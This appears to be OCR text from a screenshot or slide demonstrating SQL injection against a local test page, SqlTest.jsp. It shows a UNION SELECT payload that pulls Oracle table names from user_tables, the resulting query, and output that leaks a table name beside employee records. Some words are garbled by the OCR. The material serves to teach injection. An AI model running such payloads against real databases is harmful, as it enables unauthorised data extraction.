 http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1 and table_name<>'ACCESS$'),null,null,null,null,null,null,null,null,null from
dual
L
L
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,( select table_name from user_tables where rownum=1 and
e_name<>'ACCESS$'),null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null ALERT_QT null null